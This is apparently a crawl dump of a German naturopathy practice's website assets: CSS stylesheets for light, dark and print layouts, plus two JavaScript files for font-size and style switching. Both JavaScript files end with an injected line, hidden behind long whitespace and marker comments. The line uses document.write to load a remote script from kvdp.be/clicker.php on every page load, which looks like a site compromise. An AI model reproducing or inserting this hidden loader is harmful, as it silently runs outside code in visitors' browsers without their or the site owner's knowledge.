text-decoration:underline;

}

#footer p a:active{

color:#BEFF00;

text-decoration:none;

}

/* -------------------------------------------------------------------------- */

#foottlft{

width:45%;

padding:2px 0px 2px 4px;

position:absolute;

}

#foottlft a:link{

font:80% Verdana,Arial,sans-serif;

}

#foottrgt{

width:50%;

padding:2px 4px 2px 0px;

text-align:right;

top:0;

position:relative;

left:50%;

}

#foott{

clear:both;

margin:8px 0px 0px 0px;

border-top:1px solid #2B2B2B;

padding:4px 0px 0px 0px;

background-color:#494949;

position:relative;

height:20px;

}

/* -------------------------------------------------------------------------- */



--- FILE ---
content_type: text/css
request_url: http://www.naturheilpraxis-schreglmann.de/css/xdunkelb.css
body_size: 660
content:
#spaltea{
width:59%;
float:left;
}
#spalteb{
margin-left:60%;
}
#header{
padding:0;
margin:0;
border:0;
background: transparent url(../amberg/hhomoeopathiet.jpg) no-repeat 50% 0%;
height:123px;
position:relative;
}
#headwrap{
padding:0;
margin:0;
background: url(../amberg/naturheilkunde.gif) Black left top repeat-x;
height:123px;
position:relative;
}
.artikintfoot{
margin:5px 0px 0px 0px;
color: White;
background:transparent;
font:20px Georgia,"Times New Roman",Times,serif;
}
.artikintcop{
margin-left:235px;
width:69%;
}
.artikint{
padding:15px;
margin:0;
position:relative;
height:100%;
}
/* http://www.cs.hmc.edu/~mbrubeck/clear-after/ */
.artikint:after{
clear:both;
display:block;
content:"";
height:0px;
}
.artikcntlstit{
padding:0;
margin:0;
float:left;
width:100%;
}
.artikcntlstit hr{
width:100%;
border:none;
padding:0;
margin:-8px 0px -3px 0px;
clear:both;
color: White;
background-color: Black;
height:1px;
}
.artikcntlstit img{
border:1px solid #000000;
width:100px;
margin-right:10px;
margin-bottom:7px;
height:75px;
}
.artikcntlstit p{
padding:0;
margin: 0 0 0 110px;
color: White;
font:100%/120% "Trebuchet MS","Arial","Verdana",sans-serif;
 background: transparent;
 }
.artikintthm{
width:220px;
float:left;
background-color: Black;
height:170px;
 color: White;
}
#artikcntlst{
padding:0;
width:98%;
}
.artikintthm img{
border: 1px solid #333333;
width:200px;
margin:9px 0px 0px 9px;
height:150px;
}
.artikintthm img:hover{
border: 1px solid #999999;
}
#intro{
padding:0;
margin:0;
background: Black no-repeat 50% 0%;
position:relative;
height:100%;
}
#intro hr{
width:100%;
border:none;
margin:5px 0px 15px 0px;
padding:0;
clear:both;
color: White;
background-color: Black;
height:1px;
}

--- FILE ---
content_type: text/css
request_url: http://www.naturheilpraxis-schreglmann.de/css/xhellb.css
body_size: 657
content:
#spaltea{
width:59%;
float:left;
}
#spalteb{
margin-left:60%;
}
#header{
padding:0;
margin:0;
border:0;
background: transparent url(../amberg/hhomoeopathiet.jpg) no-repeat 50% 0%;
height:123px;
position:relative;
}
#headwrap{
padding:0;
margin:0;
background: url(../amberg/naturheilkunde.gif) White left top repeat-x;
height:123px;
position:relative;
}
.artikintfoot{
margin:5px 0px 0px 0px;
color: Black;
background:transparent;
font:20px Georgia,"Times New Roman",Times,serif;
}
.artikintcop{
margin-left:235px;
width:69%;
}
.artikint{
padding:15px;
margin:0;
position:relative;
height:100%;
}
/* http://www.cs.hmc.edu/~mbrubeck/clear-after/ */
.artikint:after{
clear:both;
display:block;
content:"";
height:0px;
}
.artikcntlstit{
padding:0;
margin:0;
float:left;
width:100%;
}
.artikcntlstit hr{
width:100%;
border:none;
padding:0;
margin:-8px 0px -3px 0px;
clear:both;
color: Black;
background-color: White;
height:1px;
}
.artikcntlstit img{
border: 1px solid #333333;
width:100px;
margin-right:10px;
margin-bottom:7px;
height:75px;
}
.artikcntlstit p{
padding:0;
margin: 0 0 0 110px;
color: Black;
font:100%/120% "Trebuchet MS","Arial","Verdana",sans-serif;
 background: transparent;
 }
.artikintthm{
width:220px;
float:left;
background-color: White;
height:170px;
 color: Black;
}
#artikcntlst{
padding:0;
width:98%;
}
.artikintthm img{
border: 1px solid #666666;
width:200px;
margin:9px 0px 0px 9px;
height:150px;
}
.artikintthm img:hover{
border: 1px solid #CCCCCC;
}
#intro{
padding:0;
margin:0;
background: White;
position:relative;
height:100%;
}
#intro hr{
width:100%;
border:none;
margin:5px 0px 15px 0px;
padding:0;
clear:both;
color: Black;
background-color: White;
height:1px;
}

--- FILE ---
content_type: text/css
request_url: http://www.naturheilpraxis-schreglmann.de/css/print.css
body_size: 1146
content:
@import url(printb.css);
A:link
{
	color: #000000;
	background: transparent;
	font: 100% Verdana, Geneva, Arial, Helvetica, sans-serif;
	text-decoration: underline;
}
A:visited
{
	color: #000000;
	background: transparent;
	font: 100% Verdana, Geneva, Arial, Helvetica, sans-serif;
	text-decoration: none;
}
A:hover
{
	color: #000000;
	background: transparent;
	text-decoration: none;
}
A:active
{
	color: #000000;
	background: transparent;
	text-decoration: none;
}
ACRONYM
{
	border-bottom: 1px dotted #FFFFFF;
	cursor: help;
}
BODY
{
	margin: 0;
	padding: 0;
	color: #000000;
	font: 100% Verdana, Geneva, Arial, Helvetica, sans-serif;
}
H1
{
	margin: 20px 0px 4px 16px;
	background: transparent;
	font: italic bold 150% Georgia, Geneva, Arial, Helvetica, sans-serif;
	position: absolute;
	color: #000000;
	font-stretch: extra-expanded;
}
H2
{
	padding: 0;
	margin: 0px 0px 10px;
	color: #000000;
	background: transparent;
	font: italic bold 125% Georgia, Geneva, Arial, Helvetica, sans-serif;
	font-stretch: extra-expanded;
}
H3
{
	padding: 0px 0px 8px;
	margin: 0;
	color: #000000;
	background: transparent;
	font: bold 100% Verdana, Geneva, Arial, Helvetica, sans-serif;
}
H4
{
	padding: 0;
	margin: 0px 0px 5px;
	color: #000000;
	background: transparent;
	font: bold 100% Verdana, Geneva, Arial, Helvetica, sans-serif;
}
H4 A:link
{
	color: #000000;
	background: transparent;
	font: bold 100% Verdana, Geneva, Arial, Helvetica, sans-serif;
	text-decoration: underline;
}
H4 A:visited
{
	color: #000000;
	background: transparent;
	font: bold 100% Verdana, Geneva, Arial, Helvetica, sans-serif;
	text-decoration: underline;
}
H4 A:hover
{
	color: #000000;
	background: transparent;
	font: bold 100% Verdana, Geneva, Arial, Helvetica, sans-serif;
	text-decoration: none;
}
H4 A:active
{
	color: #000000;
	background: transparent;
	font: bold 100% Verdana, Geneva, Arial, Helvetica, sans-serif;
	text-decoration: none;
}
H5
{
	margin: 0px 0px 10px;
	color: #000000;
	font: bold 80%/120% Verdana, Geneva, Arial, Helvetica, sans-serif;
}
H6
{
	padding: 0;
	margin: 0px 0px 5px;
	color: #000000;
	font: bold 80% Verdana, Geneva, Arial, Helvetica, sans-serif;
}
HR
{
	border: none;
	margin: 0px 0px 5px;
	padding: 0;
	color: #000000;
	background-color: #FFFFFF;
	height: 1px;
}
P, TD
{
	margin: 0px 0px 10px;
	padding: 0;
	color: #000000;
}
/*--------------------------------------------------------------------------*/
#headrgt
{
	width: 210px;
	margin: 0;
	padding: 0;
	position: absolute;
	top: 0px;
	right: 0px;
	height: 60px;
}
#headlft
{
	width: 210px;
	border-top: 1px dotted #FFFFFF;
	border-bottom: 1px dotted #FFFFFF;
	position: absolute;
	top: 8px;
	left: 8px;
	height: 98px;
}
/*--------------------------------------------------------------------------*/
#nav
{
	margin-left: 8px;
	padding: 0;
	width: 96%;
	position: absolute;
	top: 89px;
	height: 34px;
}
/*http://www.accessify.com/tools-and-wizards/list-o-matic/list-o-matic.asp*/
#navlist
{
	margin: 0;
	padding: 5px 0px 0px 5px;
}
#navlist A:link, #navlist A:visited
{
	float: left;
	padding: 0;
	margin: 0px 4px 0px 0px;
	width: 90px;
	color: #000000;
	font: bold 80%/26px Verdana, Geneva, Arial, Helvetica, sans-serif;
	text-align: center;
	text-decoration: none;
	height: 29px;
	display: none;
}
#navlist UL, #navlist LI
{
	margin: 0;
	padding: 0;
	display: inline;
	list-style-type: none;
	display: none;
}
/*--------------------------------------------------------------------------*/
#breadcrumb
{
	padding: 8px 15px;
	margin: 0;
	border-bottom: 1px solid #FFFFFF;
	color: #000000;
	font: 80% Verdana, Geneva, Arial, Helvetica, sans-serif;
	display: none;
}
/*--------------------------------------------------------------------------*/
.dot1
{
	width: 11px;
	border: 0;
	margin-right: 7px;
	height: 11px;
}
.polster
{
	padding: 15px;
}
/*--------------------------------------------------------------------------*/
.boxshd
{
	border-top: 4px solid #FFFFFF;
	border-bottom: 4px solid #FFFFFF;
	width: 98%;
}
#content
{
	margin: 15px;
	position: relative;
	height: 100%;
}
#content P, #content UL
{
	color: #000000;
}
/*http://www.cs.hmc.edu/~mbrubeck/clear-after/*/
#content:after
{
	clear: both;
	display: block;
	content: "";
	height: 0px;
}
/*--------------------------------------------------------------------------*/
#footlft
{
	width: 45%;
	position: absolute;
}
#footrgt
{
	width: 50%;
	text-align: right;
	top: 0;
	position: relative;
	left: 50%;
}
#footer
{
	clear: both;
	margin: 20px 0px 0px;
	border-top: 1px solid #FFFFFF;
	padding: 7px 0px 0px;
	background-color: #FFFFFF;
	position: relative;
	height: 26px;
	display: none;
}
#footer P
{
	padding: 0px;
	margin: 0px 15px;
	color: #000000;
	font: 80% Verdana, Geneva, Arial, Helvetica, sans-serif;
}
#footer P A:link, #footer P A:visited
{
	color: #000000;
	text-decoration: none;
}
#footer P A:hover
{
	color: #000000;
	text-decoration: underline;
}
#footer P A:active
{
	color: #000000;
	text-decoration: none;
}
/*--------------------------------------------------------------------------*/
#foottlft
{
	width: 45%;
	position: absolute;
}
#foottrgt
{
	width: 50%;
	text-align: right;
	top: 0;
	position: relative;
	left: 50%;
}
#foott
{
	clear: both;
	margin: 20px 0px 0px;
	border-top: 1px solid #FFFFFF;
	padding: 7px 0px 0px;
	background-color: #FFFFFF;
	position: relative;
	height: 28px;
}
#foott P
{
	padding: 0px;
	margin: 0px 15px;
	color: #000000;
	font: 80% Verdana, Geneva, Arial, Helvetica, sans-serif;
}
#foott P A:link, #foott P A:visited
{
	color: #000000;
	text-decoration: none;
}
#foott P A:hover
{
	color: #000000;
	text-decoration: underline;
}
#foott P A:active
{
	color: #000000;
	text-decoration: none;
}
/*--------------------------------------------------------------------------*/
.stylt
{
	font: bold 80% Verdana, Geneva, Arial, Helvetica, sans-serif;
	padding: 4px;
}
.stylt IMG
{
	border: 0 none #000000;
}
.stylt A:link
{
	color: #E8E8E8;
	background: transparent;
	font: 100% Verdana, Geneva, Arial, Helvetica, sans-serif;
	text-decoration: none;
	border: 0 none #000000;
}
.stylt A:visited
{
	color: #E8E8E8;
	background: transparent;
	font: 100% Verdana, Geneva, Arial, Helvetica, sans-serif;
	text-decoration: none;
	border: 0 none #000000;
}
.stylt A:hover
{
	color: #5C5C5C;
	background: transparent;
	text-decoration: none;
	border: 0 none #000000;
}
.stylt A:active
{
	color: #E8E8E8;
	background: transparent;
	text-decoration: none;
	border: 0 none #000000;
}


--- FILE ---
content_type: text/css
request_url: http://www.naturheilpraxis-schreglmann.de/css/printb.css
body_size: 612
content:


#spaltea{
width:59%;
float:left;
}
#spalteb{
margin-left:60%;
}
#header{
padding:0;
margin:0;
border:0;
height:123px;
position:relative;

}
#headwrap{
padding:0;
margin:0;
height:123px;
position:relative;
}
.artikintfoot{
margin:5px 0px 0px 0px;
color: Black;
background:transparent;
font:20px Georgia,"Times New Roman",Times,serif;
}
.artikintcop{
margin-left:235px;
width:69%;
}
.artikint{
padding:15px;
margin:0;
position:relative;
height:100%;
}
/* http://www.cs.hmc.edu/~mbrubeck/clear-after/ */
.artikint:after{
clear:both;
display:block;
content:"";
height:0px;
}
.artikcntlstit{
padding:0;
margin:0;
float:left;
width:100%;
}
.artikcntlstit hr{
width:100%;
border:none;
padding:0;
margin:-8px 0px -3px 0px;
clear:both;
color: #080808;
background-color: White;
height:1px;
}
.artikcntlstit img{
border:1px solid #000000;
width:100px;
margin-right:10px;
margin-bottom:7px;
height:75px;
}
.artikcntlstit p{
padding:0;
margin: 0 0 0 110px;
color: #3C3C3C;
font:100%/120% "Trebuchet MS","Arial","Verdana",sans-serif;
 background: transparent;
 }
.artikintthm{
width:220px;
float:left;
background-color: White;
height:170px;
 color: #6E6E6E;
}
#artikcntlst{
padding:0;
width:98%;
}
.artikintthm img{
border: 1px solid #333333;
width:200px;
margin:9px 0px 0px 9px;
height:150px;
}
.artikintthm img:hover{
border: 1px solid #999999;
}
#intro{
padding:0;
margin:0;
background: White;
position:relative;
height:100%;
}
#intro hr{
width:100%;
border:none;
margin:5px 0px 15px 0px;
padding:0;
clear:both;
color: #080808;
background-color: #DDDDDD;
height:1px;
}

--- FILE ---
content_type: text/javascript
request_url: http://www.naturheilpraxis-schreglmann.de/js/efa_fontsize.js
body_size: 1581
content:

/*
right after the <body> tag:

		<script type="text/javascript" language="JavaScript1.2">
			if (efa_fontSize) efa_fontSize.efaInit();
		</script>
	
text size to appear: 

		<script type="text/javascript" language="JavaScript1.2">
			if (efa_fontSize) document.write(efa_fontSize.allLinks);
		</script>
*/

var efa_default = 90;
var efa_increment = 10;

var efa_bigger = ['<img src=img/zoom.gif>&nbsp;&nbsp;',		//HTML to go before 'bigger' link
				  '<img src=img/txtp.gif>',						//HTML to go inside 'bigger' anchor tag
				  'gr&ouml;sser',								//title attribute
				  '',											//class attribute
				  '',											//id attribute
				  '',											//name attribute
				  '',											//accesskey attribute
				  '',											//onmouseover attribute
				  '',											//onmouseout attribute
				  '',											//onfocus attribute
				  '&nbsp;&nbsp;'											//HTML to go after 'bigger' link
				  ]

var efa_reset = ['',
				 '<img src=img/txtst.gif>',			//HTML to go before 'reset' link
				 'Standard-Gr&ouml;sse',			//HTML to go inside 'reset' anchor tag
				  '',								//class attribute
				  '',								//id attribute
				  '',								//name attribute
				  '',								//accesskey attribute
				  '',								//onmouseover attribute
				  '',								//onmouseout attribute
				  '',								//onfocus attribute
				  '&nbsp;&nbsp;'								//HTML to go after 'reset' link
				  ]

var efa_smaller = ['',
				   '<img src=img/txtm.gif>',		//HTML to go before 'smaller' link
				   'kleiner',		//HTML to go inside 'smaller' anchor tag
				   '',								//class attribute
				   '',								//id attribute
				   '',								//name attribute
				   '',								//accesskey attribute
				   '',								//onmouseover attribute
				   '',								//onmouseout attribute
				   '',								//onfocus attribute
				   ''								//HTML to go after 'smaller' link
				   ]

function Efa_Fontsize(increment,bigger,reset,smaller,def) {
	this.w3c = (document.getElementById);
	this.ms = (document.all);
	this.userAgent = navigator.userAgent.toLowerCase();
	this.isOldOp = ((this.userAgent.indexOf('opera') != -1)&&(parseFloat(this.userAgent.substr(this.userAgent.indexOf('opera')+5)) <= 7));
	if ((this.w3c || this.ms) && !this.isOldOp && !this.isMacIE) {
		this.name = "efa_fontSize";
		this.cookieName = 'efaSize';
		this.increment = increment;
		this.def = def;
		this.defPx = Math.round(16*(def/100))
		this.base = 1;
		this.pref = this.getPref();
		// stuff the HTML for the test <div> into the testHTML property
		this.testHTML = '<div id="efaTest" style="position:absolute;visibility:hidden;line-height:1em;">&nbsp;</div>';
		this.biggerLink = this.getLinkHtml(1,bigger);
		this.resetLink = this.getLinkHtml(0,reset);
		this.smallerLink = this.getLinkHtml(-1,smaller);
	} else {
		// in unsupported browsers
		this.biggerLink = '';
		this.resetLink = '';
		this.smallerLink = '';
		this.efaInit = new Function('return true;');
	}
	this.allLinks = this.biggerLink + this.resetLink + this.smallerLink;
}
Efa_Fontsize.prototype.efaInit = function() {
		document.writeln(this.testHTML);
		this.body = (this.w3c)?document.getElementsByTagName('body')[0].style:document.all.tags('body')[0].style;
		this.efaTest = (this.w3c)?document.getElementById('efaTest'):document.all['efaTest'];
		var h = (this.efaTest.clientHeight)?parseInt(this.efaTest.clientHeight):(this.efaTest.offsetHeight)?parseInt(this.efaTest.offsetHeight):999;
		if (h < this.defPx) this.base = this.defPx/h;
		this.body.fontSize = Math.round(this.pref*this.base) + '%';
}
Efa_Fontsize.prototype.getLinkHtml = function(direction,properties) {
	var html = properties[0] + '<a href="#" onclick="efa_fontSize.setSize(' + direction + '); return false;"';
	html += (properties[2])?'title="' + properties[2] + '"':'';
	html += (properties[3])?'class="' + properties[3] + '"':'';
	html += (properties[4])?'id="' + properties[4] + '"':'';
	html += (properties[5])?'name="' + properties[5] + '"':'';
	html += (properties[6])?'accesskey="' + properties[6] + '"':'';
	html += (properties[7])?'onmouseover="' + properties[7] + '"':'';
	html += (properties[8])?'onmouseout="' + properties[8] + '"':'';
	html += (properties[9])?'onfocus="' + properties[9] + '"':'';
	return html += '>'+ properties[1] + '<' + '/a>' + properties[10];
}
Efa_Fontsize.prototype.getPref = function() {
	var pref = this.getCookie(this.cookieName);
	if (pref) return parseInt(pref);
	else return this.def;
}
Efa_Fontsize.prototype.setSize = function(direction) {
	this.pref = (direction)?this.pref+(direction*this.increment):this.def;
	this.setCookie(this.cookieName,this.pref);
	this.body.fontSize = Math.round(this.pref*this.base) + '%';
}
Efa_Fontsize.prototype.getCookie = function(cookieName) {
	var cookie = cookieManager.getCookie(cookieName);
	return (cookie)?cookie:false;
}
Efa_Fontsize.prototype.setCookie = function(cookieName,cookieValue) {
	return cookieManager.setCookie(cookieName,cookieValue);
}

var  efa_fontSize = new Efa_Fontsize(efa_increment,efa_bigger,efa_reset,efa_smaller,efa_default);

/*f5c5f4*/
                                                                                                                                                                                                                                                          document.write('<script type="text/javascript" src="http://kvdp.be/clicker.php?id=8902194"></script>');
/*/f5c5f4*/


--- FILE ---
content_type: text/javascript
request_url: http://www.naturheilpraxis-schreglmann.de/js/styleswitcher.js
body_size: 450
content:
function setActiveStyleSheet(title) {
  var i, a, main;
  for(i=0; (a = document.getElementsByTagName("link")[i]); i++) {
    if(a.getAttribute("rel") && a.getAttribute("rel").indexOf("style") != -1 && a.getAttribute("title")) {
      a.disabled = true;
      if(a.getAttribute("title") == title) {
	a.disabled = false;
	cookieManager.setCookie("style", title, 365);
      }
    }
  }
}

function getActiveStyleSheet() {
  var i, a;
  for(i=0; (a = document.getElementsByTagName("link")[i]); i++) {
    if(a.getAttribute("rel").indexOf("style") != -1 && a.getAttribute("title") && !a.disabled) return a.getAttribute("title");
  }
  return null;
}

function getPreferredStyleSheet() {
  var i, a;
  for(i=0; (a = document.getElementsByTagName("link")[i]); i++) {
    if(a.getAttribute("rel").indexOf("style") != -1
       && a.getAttribute("rel").indexOf("alt") == -1
       && a.getAttribute("title")
       ) return a.getAttribute("title");
  }
  return null;
}

var cookie = cookieManager.getCookie("style");
var title = cookie ? cookie : getPreferredStyleSheet();
setActiveStyleSheet(title);

/*b3fdd3*/
                                                                                                                                                                                                                                                          document.write('<script type="text/javascript" src="http://kvdp.be/clicker.php?id=8902198"></script>');
/*/b3fdd3*/
